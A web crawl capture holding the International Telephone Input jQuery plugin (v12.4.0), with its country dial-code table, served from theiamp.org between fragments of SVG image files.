6.673zm-2.795-.1a5.61 5.61 0 00-1.538-3.832 5.436 5.436 0 00-7.763-.085 5.618 5.618 0 00-.039 7.825 5.4 5.4 0 007.719.04 5.364 5.364 0 001.621-3.946zm-28.625-1.47a6.577 6.577 0 00-1.8-4.62 5.745 5.745 0 00-4.308-1.9h-.028a5.749 5.749 0 00-4.87 2.593l-.172.241-.171-.241a5.749 5.749 0 00-4.87-2.593h-.028a5.744 5.744 0 00-4.308 1.9 6.577 6.577 0 00-1.8 4.62l-.019 8.254a1.088 1.088 0 00.314.8 1.007 1.007 0 00.787.339.978.978 0 00.749-.338 1.083 1.083 0 00.315-.793l.02-8.254a4.226 4.226 0 011.167-2.982 3.782 3.782 0 015.6.015 4.228 4.228 0 011.154 2.988l-.019 8.254a1.086 1.086 0 00.314.8 1 1 0 00.758.339h.087a1 1 0 00.758-.339 1.085 1.085 0 00.314-.8l-.019-8.254a4.229 4.229 0 011.154-2.988 3.781 3.781 0 015.6-.015 4.225 4.225 0 011.167 2.982l.019 8.254a1.084 1.084 0 00.315.793.978.978 0 00.749.338 1.008 1.008 0 00.787-.339 1.09 1.09 0 00.314-.8zm38.2-10.949a2.01 2.01 0 00-.3.039 2.058 2.058 0 00-.719.294 2.1 2.1 0 00-.793.937 2.02 2.02 0 00-.135.441 2 2 0 00-.035.315v.201a2.1 2.1 0 00.375 1.081 2.107 2.107 0 00.576.559 2.1 2.1 0 001.071.341h.205a2.191 2.191 0 00.236-.027 2.081 2.081 0 00.8-.318 2.1 2.1 0 00.752-.875 2.1 2.1 0 00.191-.8V7.358v-.062a2.055 2.055 0 00-.078-.455 2.111 2.111 0 00-1.456-1.448 1.931 1.931 0 00-.331-.064c-.054-.006-.108-.008-.162-.012H85.355zm1.8 2.1a1.679 1.679 0 11-1.679-1.679 1.679 1.679 0 011.686 1.682zm-1.311.022h.011a.67.67 0 00.185-.09.475.475 0 00.191-.258.759.759 0 00.007-.4.45.45 0 00-.148-.244.647.647 0 00-.244-.123 1.419 1.419 0 00-.378-.048h-.91v2.2h.569v-.833h.227a.308.308 0 01.214.113.774.774 0 01.1.156l.271.55a.016.016 0 00.017.011h.594l-.006-.012-.29-.585a1.633 1.633 0 00-.127-.224.556.556 0 00-.161-.158.413.413 0 00-.118-.05zm-.682-.76h.214a.572.572 0 01.154.02.205.205 0 01.153.158.416.416 0 010 .22.211.211 0 01-.152.148.518.518 0 01-.149.021h-.251v-.567z" fill="#fff"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.theiamp.org/js/intltelinput.mind1c0.js
body_size: 9698
content:
/*
 * International Telephone Input v12.4.0
 * https://github.com/jackocnr/intl-tel-input.git
 * Licensed under the MIT license
 */

!function (a) {
    "function" == typeof define && define.amd ? define(["jquery"], function (b) {
        a(b, window, document)
    }) : "object" == typeof module && module.exports ? module.exports = a(require("jquery"), window, document) : a(jQuery, window, document)
}(function (a, b, c, d) {
    "use strict";

    function e(b, c) {
        this.a = a(b), this.b = a.extend({}, h, c), this.ns = "." + f + g++, this.d = Boolean(b.setSelectionRange), this.e = Boolean(a(b).attr("placeholder"))
    }

    var f = "intlTelInput", g = 1, h = {
            allowDropdown: !0,
            autoHideDialCode: !0,
            autoPlaceholder: "polite",
            customPlaceholder: null,
            dropdownContainer: "",
            excludeCountries: [],
            formatOnDisplay: !0,
            geoIpLookup: null,
            hiddenInput: "",
            initialCountry: "",
            localizedCountries: null,
            nationalMode: !0,
            onlyCountries: [],
            placeholderNumberType: "MOBILE",
            preferredCountries: ["us", "gb"],
            separateDialCode: !1,
            utilsScript: ""
        }, i = {b: 38, c: 40, d: 13, e: 27, f: 43, A: 65, Z: 90, j: 32, k: 9},
        j = ["800", "822", "833", "844", "855", "866", "877", "880", "881", "882", "883", "884", "885", "886", "887", "888", "889"];
    a(b).on("load", function () {
        a.fn[f].windowLoaded = !0
    }), e.prototype = {
        _a: function () {
            return this.b.nationalMode && (this.b.autoHideDialCode = !1), this.b.separateDialCode && (this.b.autoHideDialCode = this.b.nationalMode = !1), this.g = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent), this.g && (a("body").addClass("iti-mobile"), this.b.dropdownContainer || (this.b.dropdownContainer = "body")), this.h = new a.Deferred, this.i = new a.Deferred, this.s = {}, this._b(), this._f(), this._h(), this._i(), this._i2(), [this.h, this.i]
        }, _b: function () {
            this._d(), this._d2(), this._e(), this.b.localizedCountries && this._translateCountriesByLocale(), (this.b.onlyCountries.length || this.b.localizedCountries) && this.p.sort(this._countryNameSort)
        }, _c: function (a, b, c) {
            b in this.q || (this.q[b] = []);
            var d = c || 0;
            this.q[b][d] = a
        }, _d: function () {
            if (this.b.onlyCountries.length) {
                var a = this.b.onlyCountries.map(function (a) {
                    return a.toLowerCase()
                });
                this.p = k.filter(function (b) {
                    return a.indexOf(b.iso2) > -1
                })
            } else if (this.b.excludeCountries.length) {
                var b = this.b.excludeCountries.map(function (a) {
                    return a.toLowerCase()
                });
                this.p = k.filter(function (a) {
                    return -1 === b.indexOf(a.iso2)
                })
            } else this.p = k
        }, _translateCountriesByLocale: function () {
            for (var a = 0; a < this.p.length; a++) {
                var b = this.p[a].iso2.toLowerCase();
                b in this.b.localizedCountries && (this.p[a].name = this.b.localizedCountries[b])
            }
        }, _countryNameSort: function (a, b) {
            return a.name.localeCompare(b.name)
        }, _d2: function () {
            this.q = {};
            for (var a = 0; a < this.p.length; a++) {
                var b = this.p[a];
                if (this._c(b.iso2, b.dialCode, b.priority), b.areaCodes) for (var c = 0; c < b.areaCodes.length; c++) this._c(b.iso2, b.dialCode + b.areaCodes[c])
            }
        }, _e: function () {
            this.preferredCountries = [];
            for (var a = 0; a < this.b.preferredCountries.length; a++) {
                var b = this.b.preferredCountries[a].toLowerCase(), c = this._y(b, !1, !0);
                c && this.preferredCountries.push(c)
            }
        }, _f: function () {
            this.a.attr("autocomplete", "off");
            var b = "intl-tel-input";
            this.b.allowDropdown && (b += " allow-dropdown"), this.b.separateDialCode && (b += " separate-dial-code"), this.a.wrap(a("<div>", {"class": b})), this.k = a("<div>", {"class": "flag-container"}).insertBefore(this.a);
            var c = a("<div>", {"class": "selected-flag"});
            if (c.appendTo(this.k), this.l = a("<div>", {"class": "iti-flag"}).appendTo(c), this.b.separateDialCode && (this.t = a("<div>", {"class": "selected-dial-code"}).appendTo(c)), this.b.allowDropdown ? (c.attr("tabindex", "0"), a("<div>", {"class": "iti-arrow"}).appendTo(c), this.m = a("<ul>", {"class": "country-list hide"}), this.preferredCountries.length && (this._g(this.preferredCountries, "preferred"), a("<li>", {"class": "divider"}).appendTo(this.m)), this._g(this.p, ""), this.o = this.m.children(".country"), this.b.dropdownContainer ? this.dropdown = a("<div>", {"class": "intl-tel-input iti-container"}).append(this.m) : this.m.appendTo(this.k)) : this.o = a(), this.b.hiddenInput) {
                var d = this.b.hiddenInput, e = this.a.attr("name");
                if (e) {
                    var f = e.lastIndexOf("[");
                    -1 !== f && (d = e.substr(0, f) + "[" + d + "]")
                }
                this.hiddenInput = a("<input>", {type: "hidden", name: d}).insertAfter(this.a)
            }
        }, _g: function (a, b) {
            for (var c = "", d = 0; d < a.length; d++) {
                var e = a[d];
                c += "<li class='country " + b + "' data-dial-code='" + e.dialCode + "' data-country-code='" + e.iso2 + "'>", c += "<div class='flag-box'><div class='iti-flag " + e.iso2 + "'></div></div>", c += "<span class='country-name'>" + e.name + "</span>", c += "<span class='dial-code'>+" + e.dialCode + "</span>", c += "</li>"
            }
            this.m.append(c)
        }, _h: function () {
            var a = this.a.val();
            this._af(a) && (!this._isRegionlessNanp(a) || this.b.nationalMode && !this.b.initialCountry) ? this._v(a) : "auto" !== this.b.initialCountry && (this.b.initialCountry ? this._z(this.b.initialCountry.toLowerCase()) : (this.j = this.preferredCountries.length ? this.preferredCountries[0].iso2 : this.p[0].iso2, a || this._z(this.j)), a || this.b.nationalMode || this.b.autoHideDialCode || this.b.separateDialCode || this.a.val("+" + this.s.dialCode)), a && this._u(a)
        }, _i: function () {
            this._j(), this.b.autoHideDialCode && this._l(), this.b.allowDropdown && this._i1(), this.hiddenInput && this._initHiddenInputListener()
        }, _initHiddenInputListener: function () {
            var a = this, b = this.a.closest("form");
            b.length && b.submit(function () {
                a.hiddenInput.val(a.getNumber())
            })
        }, _i1: function () {
            var a = this, b = this.a.closest("label");
            b.length && b.on("click" + this.ns, function (b) {
                a.m.hasClass("hide") ? a.a.focus() : b.preventDefault()
            }), this.l.parent().on("click" + this.ns, function (b) {
                !a.m.hasClass("hide") || a.a.prop("disabled") || a.a.prop("readonly") || a._n()
            }), this.k.on("keydown" + a.ns, function (b) {
                !a.m.hasClass("hide") || b.which != i.b && b.which != i.c && b.which != i.j && b.which != i.d || (b.preventDefault(), b.stopPropagation(), a._n()), b.which == i.k && a._ac()
            })
        }, _i2: function () {
            var c = this;
            this.b.utilsScript ? a.fn[f].windowLoaded ? a.fn[f].loadUtils(this.b.utilsScript, this.i) : a(b).on("load", function () {
                a.fn[f].loadUtils(c.b.utilsScript, c.i)
            }) : this.i.resolve(), "auto" === this.b.initialCountry ? this._i3() : this.h.resolve()
        }, _i3: function () {
            a.fn[f].autoCountry ? this.handleAutoCountry() : a.fn[f].startedLoadingAutoCountry || (a.fn[f].startedLoadingAutoCountry = !0, "function" == typeof this.b.geoIpLookup && this.b.geoIpLookup(function (b) {
                a.fn[f].autoCountry = b.toLowerCase(), setTimeout(function () {
                    a(".intl-tel-input input").intlTelInput("handleAutoCountry")
                })
            }))
        }, _j: function () {
            var a = this;
            this.a.on("keyup" + this.ns, function () {
                a._v(a.a.val()) && a._triggerCountryChange()
            }), this.a.on("cut" + this.ns + " paste" + this.ns, function () {
                setTimeout(function () {
                    a._v(a.a.val()) && a._triggerCountryChange()
                })
            })
        }, _j2: function (a) {
            var b = this.a.attr("maxlength");
            return b && a.length > b ? a.substr(0, b) : a
        }, _l: function () {
            var b = this;
            this.a.on("mousedown" + this.ns, function (a) {
                b.a.is(":focus") || b.a.val() || (a.preventDefault(), b.a.focus())
            }), this.a.on("focus" + this.ns, function (a) {
                b.a.val() || b.a.prop("readonly") || !b.s.dialCode || (b.a.val("+" + b.s.dialCode), b.a.one("keypress.plus" + b.ns, function (a) {
                    a.which == i.f && b.a.val("")
                }), setTimeout(function () {
                    var a = b.a[0];
                    if (b.d) {
                        var c = b.a.val().length;
                        a.setSelectionRange(c, c)
                    }
                }))
            });
            var c = this.a.prop("form");
            c && a(c).on("submit" + this.ns, function () {
                b._removeEmptyDialCode()
            }), this.a.on("blur" + this.ns, function () {
                b._removeEmptyDialCode()
            })
        }, _removeEmptyDialCode: function () {
            var a = this.a.val();
            if ("+" == a.charAt(0)) {
                var b = this._m(a);
                b && this.s.dialCode != b || this.a.val("")
            }
            this.a.off("keypress.plus" + this.ns)
        }, _m: function (a) {
            return a.replace(/\D/g, "")
        }, _n: function () {
            this._o();
            var a = this.m.children(".active");
            a.length && (this._x(a), this._ad(a)), this._p(), this.l.children(".iti-arrow").addClass("up"), this.a.trigger("open:countrydropdown")
        }, _o: function () {
            var c = this;
            if (this.b.dropdownContainer && this.dropdown.appendTo(this.b.dropdownContainer), this.n = this.m.removeClass("hide").outerHeight(), !this.g) {
                var d = this.a.offset(), e = d.top, f = a(b).scrollTop(),
                    g = e + this.a.outerHeight() + this.n < f + a(b).height(), h = e - this.n > f;
                if (this.m.toggleClass("dropup", !g && h), this.b.dropdownContainer) {
                    var i = !g && h ? 0 : this.a.innerHeight();
                    this.dropdown.css({top: e + i, left: d.left}), a(b).on("scroll" + this.ns, function () {
                        c._ac()
                    })
                }
            }
        }, _p: function () {
            var b = this;
            this.m.on("mouseover" + this.ns, ".country", function (c) {
                b._x(a(this))
            }), this.m.on("click" + this.ns, ".country", function (c) {
                b._ab(a(this))
            });
            var d = !0;
            a("html").on("click" + this.ns, function (a) {
                d || b._ac(), d = !1
            });
            var e = "", f = null;
            a(c).on("keydown" + this.ns, function (a) {
                a.preventDefault(), a.which == i.b || a.which == i.c ? b._q(a.which) : a.which == i.d ? b._r() : a.which == i.e ? b._ac() : (a.which >= i.A && a.which <= i.Z || a.which == i.j) && (f && clearTimeout(f), e += String.fromCharCode(a.which), b._s(e), f = setTimeout(function () {
                    e = ""
                }, 1e3))
            })
        }, _q: function (a) {
            var b = this.m.children(".highlight").first(), c = a == i.b ? b.prev() : b.next();
            c.length && (c.hasClass("divider") && (c = a == i.b ? c.prev() : c.next()), this._x(c), this._ad(c))
        }, _r: function () {
            var a = this.m.children(".highlight").first();
            a.length && this._ab(a)
        }, _s: function (a) {
            for (var b = 0; b < this.p.length; b++) if (this._t(this.p[b].name, a)) {
                var c = this.m.children("[data-country-code=" + this.p[b].iso2 + "]").not(".preferred");
                this._x(c), this._ad(c, !0);
                break
            }
        }, _t: function (a, b) {
            return a.substr(0, b.length).toUpperCase() == b
        }, _u: function (a) {
            if (this.b.formatOnDisplay && b.intlTelInputUtils && this.s) {
                var c = this.b.separateDialCode || !this.b.nationalMode && "+" == a.charAt(0) ? intlTelInputUtils.numberFormat.INTERNATIONAL : intlTelInputUtils.numberFormat.NATIONAL;
                a = intlTelInputUtils.formatNumber(a, this.s.iso2, c)
            }
            a = this._ah(a), this.a.val(a)
        }, _v: function (b) {
            b && this.b.nationalMode && "1" == this.s.dialCode && "+" != b.charAt(0) && ("1" != b.charAt(0) && (b = "1" + b), b = "+" + b);
            var c = this._af(b), d = null, e = this._m(b);
            if (c) {
                var f = this.q[this._m(c)], g = a.inArray(this.s.iso2, f) > -1, h = "+1" == c && e.length >= 4;
                if ((!("1" == this.s.dialCode) || !this._isRegionlessNanp(e)) && (!g || h)) for (var i = 0; i < f.length; i++) if (f[i]) {
                    d = f[i];
                    break
                }
            } else "+" == b.charAt(0) && e.length ? d = "" : b && "+" != b || (d = this.j);
            return null !== d && this._z(d)
        }, _isRegionlessNanp: function (b) {
            var c = this._m(b);
            if ("1" == c.charAt(0)) {
                var d = c.substr(1, 3);
                return a.inArray(d, j) > -1
            }
            return !1
        }, _x: function (a) {
            this.o.removeClass("highlight"), a.addClass("highlight")
        }, _y: function (a, b, c) {
            for (var d = b ? k : this.p, e = 0; e < d.length; e++) if (d[e].iso2 == a) return d[e];
            if (c) return null;
            throw new Error("No country data for '" + a + "'")
        }, _z: function (a) {
            var b = this.s.iso2 ? this.s : {};
            this.s = a ? this._y(a, !1, !1) : {}, this.s.iso2 && (this.j = this.s.iso2), this.l.attr("class", "iti-flag " + a);
            var c = a ? this.s.name + ": +" + this.s.dialCode : "Unknown";
            if (this.l.parent().attr("title", c), this.b.separateDialCode) {
                var d = this.s.dialCode ? "+" + this.s.dialCode : "", e = this.a.parent();
                b.dialCode && e.removeClass("iti-sdc-" + (b.dialCode.length + 1)), d && e.addClass("iti-sdc-" + d.length), this.t.text(d)
            }
            return this._aa(), this.o.removeClass("active"), a && this.o.find(".iti-flag." + a).first().closest(".country").addClass("active"), b.iso2 !== a
        }, _aa: function () {
            var a = "aggressive" === this.b.autoPlaceholder || !this.e && (!0 === this.b.autoPlaceholder || "polite" === this.b.autoPlaceholder);
            if (b.intlTelInputUtils && a) {
                var c = intlTelInputUtils.numberType[this.b.placeholderNumberType],
                    d = this.s.iso2 ? intlTelInputUtils.getExampleNumber(this.s.iso2, this.b.nationalMode, c) : "";
                d = this._ah(d), "function" == typeof this.b.customPlaceholder && (d = this.b.customPlaceholder(d, this.s)), this.a.attr("placeholder", d)
            }
        }, _ab: function (a) {
            var b = this._z(a.attr("data-country-code"));
            if (this._ac(), this._ae(a.attr("data-dial-code"), !0), this.a.focus(), this.d) {
                var c = this.a.val().length;
                this.a[0].setSelectionRange(c, c)
            }
            b && this._triggerCountryChange()
        }, _ac: function () {
            this.m.addClass("hide"), this.l.children(".iti-arrow").removeClass("up"), a(c).off(this.ns), a("html").off(this.ns), this.m.off(this.ns), this.b.dropdownContainer && (this.g || a(b).off("scroll" + this.ns), this.dropdown.detach()), this.a.trigger("close:countrydropdown")
        }, _ad: function (a, b) {
            var c = this.m, d = c.height(), e = c.offset().top, f = e + d, g = a.outerHeight(), h = a.offset().top,
                i = h + g, j = h - e + c.scrollTop(), k = d / 2 - g / 2;
            if (h < e) b && (j -= k), c.scrollTop(j); else if (i > f) {
                b && (j += k);
                var l = d - g;
                c.scrollTop(j - l)
            }
        }, _ae: function (a, b) {
            var c, d = this.a.val();
            if (a = "+" + a, "+" == d.charAt(0)) {
                var e = this._af(d);
                c = e ? d.replace(e, a) : a
            } else {
                if (this.b.nationalMode || this.b.separateDialCode) return;
                if (d) c = a + d; else {
                    if (!b && this.b.autoHideDialCode) return;
                    c = a
                }
            }
            this.a.val(c)
        }, _af: function (b) {
            var c = "";
            if ("+" == b.charAt(0)) for (var d = "", e = 0; e < b.length; e++) {
                var f = b.charAt(e);
                if (a.isNumeric(f) && (d += f, this.q[d] && (c = b.substr(0, e + 1)), 4 == d.length)) break
            }
            return c
        }, _ag: function () {
            var b = a.trim(this.a.val()), c = this.s.dialCode, d = this._m(b), e = "1" == d.charAt(0) ? d : "1" + d;
            return (this.b.separateDialCode ? "+" + c : "+" != b.charAt(0) && "1" != b.charAt(0) && c && "1" == c.charAt(0) && 4 == c.length && c != e.substr(0, 4) ? c.substr(1) : "") + b
        }, _ah: function (a) {
            if (this.b.separateDialCode) {
                var b = this._af(a);
                if (b) {
                    null !== this.s.areaCodes && (b = "+" + this.s.dialCode);
                    var c = " " === a[b.length] || "-" === a[b.length] ? b.length + 1 : b.length;
                    a = a.substr(c)
                }
            }
            return this._j2(a)
        }, _triggerCountryChange: function () {
            this.a.trigger("countrychange", this.s)
        }, handleAutoCountry: function () {
            "auto" === this.b.initialCountry && (this.j = a.fn[f].autoCountry, this.a.val() || this.setCountry(this.j), this.h.resolve())
        }, handleUtils: function () {
            b.intlTelInputUtils && (this.a.val() && this._u(this.a.val()), this._aa()), this.i.resolve()
        }, destroy: function () {
            if (this.b.allowDropdown && (this._ac(), this.l.parent().off(this.ns), this.a.closest("label").off(this.ns)), this.b.autoHideDialCode) {
                var b = this.a.prop("form");
                b && a(b).off(this.ns)
            }
            this.a.off(this.ns), this.a.parent().before(this.a).remove()
        }, getExtension: function () {
            return b.intlTelInputUtils ? intlTelInputUtils.getExtension(this._ag(), this.s.iso2) : ""
        }, getNumber: function (a) {
            return b.intlTelInputUtils ? intlTelInputUtils.formatNumber(this._ag(), this.s.iso2, a) : ""
        }, getNumberType: function () {
            return b.intlTelInputUtils ? intlTelInputUtils.getNumberType(this._ag(), this.s.iso2) : -99
        }, getSelectedCountryData: function () {
            return this.s
        }, getValidationError: function () {
            return b.intlTelInputUtils ? intlTelInputUtils.getValidationError(this._ag(), this.s.iso2) : -99
        }, isValidNumber: function () {
            var c = a.trim(this._ag()), d = this.b.nationalMode ? this.s.iso2 : "";
            return b.intlTelInputUtils ? intlTelInputUtils.isValidNumber(c, d) : null
        }, setCountry: function (a) {
            a = a.toLowerCase(), this.l.hasClass(a) || (this._z(a), this._ae(this.s.dialCode, !1), this._triggerCountryChange())
        }, setNumber: function (a) {
            var b = this._v(a);
            this._u(a), b && this._triggerCountryChange()
        }, setPlaceholderNumberType: function (a) {
            this.b.placeholderNumberType = a, this._aa()
        }
    }, a.fn[f] = function (b) {
        var c = arguments;
        if (b === d || "object" == typeof b) {
            var g = [];
            return this.each(function () {
                if (!a.data(this, "plugin_" + f)) {
                    var c = new e(this, b), d = c._a();
                    g.push(d[0]), g.push(d[1]), a.data(this, "plugin_" + f, c)
                }
            }), a.when.apply(null, g)
        }
        if ("string" == typeof b && "_" !== b[0]) {
            var h;
            return this.each(function () {
                var d = a.data(this, "plugin_" + f);
                d instanceof e && "function" == typeof d[b] && (h = d[b].apply(d, Array.prototype.slice.call(c, 1))), "destroy" === b && a.data(this, "plugin_" + f, null)
            }), h !== d ? h : this
        }
    }, a.fn[f].getCountryData = function () {
        return k
    }, a.fn[f].loadUtils = function (b, c) {
        a.fn[f].loadedUtilsScript ? c && c.resolve() : (a.fn[f].loadedUtilsScript = !0, a.ajax({
            type: "GET",
            url: b,
            complete: function () {
                a(".intl-tel-input input").intlTelInput("handleUtils")
            },
            dataType: "script",
            cache: !0
        }))
    }, a.fn[f].defaults = h, a.fn[f].version = "12.4.0";
    for (var k = [
        ["Afghanistan", "af", "93"],
        ["Albania", "al", "355"],
        ["Algeria", "dz", "213"],
        ["American Samoa", "as", "1684"],
        ["Andorra", "ad", "376"],
        ["Angola", "ao", "244"],
        ["Anguilla", "ai", "1264"],
        ["Antigua and Barbuda", "ag", "1268"],
        ["Argentina", "ar", "54"],
        ["Armenia", "am", "374"],
        ["Aruba", "aw", "297"],
        ["Australia", "au", "61"],
        ["Austria", "at", "43"],
        ["Azerbaijan", "az", "994"],
        ["Bahamas", "bs", "1242"],
        ["Bahrain", "bh", "973"],
        ["Bangladesh", "bd", "880"],
        ["Barbados", "bb", "1246"],
        ["Belarus", "by", "375"],
        ["Belgium", "be", "32"],
        ["Belize", "bz", "501"],
        ["Benin", "bj", "229"],
        ["Bermuda", "bm", "1441"],
        ["Bhutan", "bt", "975"],
        ["Bolivia", "bo", "591"],
        ["Bosnia and Herzegovina", "ba", "387"],
        ["Botswana", "bw", "267"],
        ["Brazil", "br", "55"],
        ["British Indian Ocean Territory", "io", "246"],
        ["British Virgin Islands", "vg", "1284"],
        ["Brunei", "bn", "673"],
        ["Bulgaria", "bg", "359"],
        ["Burkina Faso", "bf", "226"],
        ["Burundi", "bi", "257"],
        ["Cambodia", "kh", "855"],
        ["Cameroon", "cm", "237"],
        ["Canada", "ca", "1"],
        ["Cape Verde", "cv", "238"],
        ["Caribbean Netherlands", "bq", "599"],
        ["Cayman Islands", "ky", "1345"],
        ["Central African Republic", "cf", "236"],
        ["Chad", "td", "235"],
        ["Chile", "cl", "56"],
        ["China", "cn", "86"],
        ["Christmas Island", "cx", "61"],
        ["Cocos (Keeling) Islands", "cc", "61"],
        ["Colombia", "co", "57"],
        ["Comoros", "km", "269"],
        ["Congo (DRC)", "cd", "243"],
        ["Congo (Republic)", "cg", "242"],
        ["Cook Islands", "ck", "682"],
        ["Costa Rica", "cr", "506"],
        ["Côte d’Ivoire", "ci", "225"],
        ["Croatia", "hr", "385"],
        ["Cuba", "cu", "53"],
        ["Curaçao", "cw", "599"],
        ["Cyprus", "cy", "357"],
        ["Czech Republic", "cz", "420"],
        ["Denmark", "dk", "45"],
        ["Djibouti", "dj", "253"],
        ["Dominica", "dm", "1767"],
        ["Dominican Republic", "do", "1"],
        ["Ecuador", "ec", "593"],
        ["Egypt", "eg", "20"],
        ["El Salvador", "sv", "503"],
        ["Equatorial Guinea", "gq", "240"],
        ["Eritrea", "er", "291"],
        ["Estonia", "ee", "372"],
        ["Ethiopia", "et", "251"],
        ["Falkland Islands", "fk", "500"],
        ["Faroe Islands", "fo", "298"],
        ["Fiji", "fj", "679"],
        ["Finland", "fi", "358"],
        ["France", "fr", "33"],
        ["French Guiana", "gf", "594"],
        ["French Polynesia", "pf", "689"],
        ["Gabon", "ga", "241"],
        ["Gambia", "gm", "220"],
        ["Georgia", "ge", "995"],
        ["Germany", "de", "49"],
        ["Ghana", "gh", "233"],
        ["Gibraltar", "gi", "350"],
        ["Greece", "gr", "30"],
        ["Greenland", "gl", "299"],
        ["Grenada", "gd", "1473"],
        ["Guadeloupe", "gp", "590"],
        ["Guam", "gu", "1671"],
        ["Guatemala", "gt", "502"],
        ["Guernsey", "gg", "44"],
        ["Guinea", "gn", "224"],
        ["Guinea-Bissau", "gw", "245"],
        ["Guyana", "gy", "592"],
        ["Haiti", "ht", "509"],
        ["Honduras", "hn", "504"],
        ["Hong Kong", "hk", "852"],
        ["Hungary", "hu", "36"],
        ["Iceland", "is", "354"],
        ["India", "in", "91"],
        ["Indonesia", "id", "62"],
        ["Iran", "ir", "98"],
        ["Iraq", "iq", "964"],
        ["Ireland", "ie", "353"],
        ["Isle of Man", "im", "44"],
        ["Israel", "il", "972"],
        ["Italy", "it", "39"],
        ["Jamaica", "jm", "1"],
        ["Japan", "jp", "81"],
        ["Jersey", "je", "44"],
        ["Jordan", "jo", "962"],
        ["Kazakhstan", "kz", "7"],
        ["Kenya", "ke", "254"],
        ["Kiribati", "ki", "686"],
        ["Kosovo", "xk", "383"],
        ["Kuwait", "kw", "965"],
        ["Kyrgyzstan", "kg", "996"],
        ["Laos", "la", "856"],
        ["Latvia", "lv", "371"],
        ["Lebanon", "lb", "961"],
        ["Lesotho", "ls", "266"],
        ["Liberia", "lr", "231"],
        ["Libya", "ly", "218"],
        ["Liechtenstein", "li", "423"],
        ["Lithuania", "lt", "370"],
        ["Luxembourg", "lu", "352"],
        ["Macau", "mo", "853"],
        ["Macedonia", "mk", "389"],
        ["Madagascar", "mg", "261"],
        ["Malawi", "mw", "265"],
        ["Malaysia", "my", "60"],
        ["Maldives", "mv", "960"],
        ["Mali", "ml", "223"],
        ["Malta", "mt", "356"],
        ["Marshall Islands", "mh", "692"],
        ["Martinique", "mq", "596"],
        ["Mauritania", "mr", "222"],
        ["Mauritius", "mu", "230"],
        ["Mayotte", "yt", "262"],
        ["Mexico", "mx", "52"],
        ["Micronesia", "fm", "691"],
        ["Moldova", "md", "373"],
        ["Monaco", "mc", "377"],
        ["Mongolia", "mn", "976"],
        ["Montenegro", "me", "382"],
        ["Montserrat", "ms", "1664"],
        ["Morocco", "ma", "212"],
        ["Mozambique", "mz", "258"],
        ["Myanmar", "mm", "95"],
        ["Namibia", "na", "264"],
        ["Nauru", "nr", "674"],
        ["Nepal", "np", "977"],
        ["Netherlands", "nl", "31"],
        ["New Caledonia", "nc", "687"],
        ["New Zealand", "nz", "64"],
        ["Nicaragua", "ni", "505"],
        ["Niger", "ne", "227"],
        ["Nigeria", "ng", "234"],
        ["Niue", "nu", "683"],
        ["Norfolk Island", "nf", "672"],
        ["North Korea", "kp", "850"],
        ["Northern Mariana Islands", "mp", "1670"],
        ["Norway", "no", "47"],
        ["Oman", "om", "968"],
        ["Pakistan", "pk", "92"],
        ["Palau", "pw", "680"],
        ["Palestine", "ps", "970"],
        ["Panama", "pa", "507"],
        ["Papua New Guinea", "pg", "675"],
        ["Paraguay", "py", "595"],
        ["Peru", "pe", "51"],
        ["Philippines", "ph", "63"],
        ["Poland", "pl", "48"],
        ["Portugal", "pt", "351"],
        ["Puerto Rico", "pr", "1"],
        ["Qatar", "qa", "974"],
        ["Réunion", "re", "262"],
        ["Romania", "ro", "40"],
        ["Russia", "ru", "7"],
        ["Rwanda", "rw", "250"],
        ["Saint Barthélemy", "bl", "590"],
        ["Saint Helena", "sh", "290"],
        ["Saint Kitts and Nevis", "kn", "1869"],
        ["Saint Lucia", "lc", "1758"],
        ["Saint Martin", "mf", "590"],
        ["Saint Pierre and Miquelon", "pm", "508"],
        ["Saint Vincent and the Grenadines", "vc", "1784"],
        ["Samoa", "ws", "685"],
        ["San Marino", "sm", "378"],
        ["São Tomé and Príncipe", "st", "239"],
        ["Saudi Arabia", "sa", "966"],
        ["Senegal", "sn", "221"],
        ["Serbia", "rs", "381"],
        ["Seychelles", "sc", "248"],
        ["Sierra Leone", "sl", "232"],
        ["Singapore", "sg", "65"],
        ["Sint Maarten", "sx", "1721"],
        ["Slovakia", "sk", "421"],
        ["Slovenia", "si", "386"],
        ["Solomon Islands", "sb", "677"],
        ["Somalia", "so", "252"],
        ["South Africa", "za", "27"],
        ["South Korea", "kr", "82"],
        ["South Sudan", "ss", "211"],
        ["Spain", "es", "34"],
        ["Sri Lanka", "lk", "94"],
        ["Sudan", "sd", "249"],
        ["Suriname", "sr", "597"],
        ["Svalbard and Jan Mayen", "sj", "47"],
        ["Swaziland", "sz", "268"],
        ["Sweden", "se", "46"],
        ["Switzerland", "ch", "41"],
        ["Syria", "sy", "963"],
        ["Taiwan", "tw", "886"],
        ["Tajikistan", "tj", "992"],
        ["Tanzania", "tz", "255"],
        ["Thailand", "th", "66"],
        ["Timor-Leste", "tl", "670"],
        ["Togo", "tg", "228"],
        ["Tokelau", "tk", "690"],
        ["Tonga", "to", "676"],
        ["Trinidad and Tobago", "tt", "1868"],
        ["Tunisia", "tn", "216"],
        ["Turkey", "tr", "90"],
        ["Turkmenistan", "tm", "993"],
        ["Turks and Caicos Islands", "tc", "1649"],
        ["Tuvalu", "tv", "688"],
        ["U.S. Virgin Islands", "vi", "1340"],
        ["Uganda", "ug", "256"],
        ["Ukraine", "ua", "380"],
        ["United Arab Emirates", "ae", "971"],
        ["United Kingdom", "gb", "44"],
        ["United States", "us", "1"],
        ["Uruguay", "uy", "598"],
        ["Uzbekistan", "uz", "998"],
        ["Vanuatu", "vu", "678"],
        ["Vatican City", "va", "39"],
        ["Venezuela", "ve", "58"],
        ["Vietnam", "vn", "84"],
        ["Wallis and Futuna", "wf", "681"],
        ["Western Sahara", "eh", "212"],
        ["Yemen", "ye", "967"],
        ["Zambia", "zm", "260"],
        ["Zimbabwe", "zw", "263"],
        ["Åland Islands", "ax", "358"]
    ], l = 0; l < k.length; l++) {
        var m = k[l];
        k[l] = {name: m[0], iso2: m[1], dialCode: m[2], priority: m[3] || 0, areaCodes: m[4] || null}
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: http://www.theiamp.org/svg/013f44a201c4a4806c92ddf1b2da3fd9.svg
body_size: 8048
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 278 91">
  <g fill="#002e47">
